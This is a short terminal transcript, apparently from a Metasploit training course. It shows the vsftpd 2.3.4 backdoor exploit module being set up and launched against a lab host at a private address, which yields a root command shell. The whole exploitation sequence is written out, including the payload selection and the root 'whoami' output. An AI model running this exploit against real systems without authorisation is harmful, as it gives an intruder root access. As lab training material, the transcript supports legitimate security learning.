 srgalan@chell: ~/Escritorio/Curso Metasploit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set 0
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload 0
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.1:44877 -> 192.168.56.102:6200) at 2022-05-07 11:06:51 +02
00
whoami
root